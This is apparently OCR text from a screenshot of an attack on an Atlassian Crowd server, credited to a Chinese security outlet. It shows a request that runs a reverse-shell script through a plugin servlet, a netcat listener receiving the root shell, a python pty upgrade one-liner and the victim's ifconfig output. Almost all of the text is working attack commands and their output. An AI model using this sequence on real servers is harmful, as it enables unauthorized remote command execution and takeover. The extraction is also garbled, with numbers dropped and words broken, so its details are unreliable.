 /crowd/plugins/servlet/exp?cmd=python%20reverse.py
Desktop
+
nc -lvp
Listening on [0.0.0.0] (family 0, port
Connection from port ccepted (family 2, sport
/bin/sh: 0: can't access tty; job control turned off
# python -c 'import pty;pty.spawn("/bin/bash")'
/atlassian/crowd# /sbin/ifconfig
/sbin/ifconfig
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:4 rruns:0 frame:0
TX packets:4 rruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes: TB) TX bytes: TB)
Link encap:Ethernet HWaddr
inet addr:
UP BROADCA
RX packets: runs:33 frame:0
TX packets: runs:0 carrier:0
collisions:0 txqueuelen:1000
RX byte TB) TX bytes TB)
Memory:
/atlassian/crowd#
乌云安全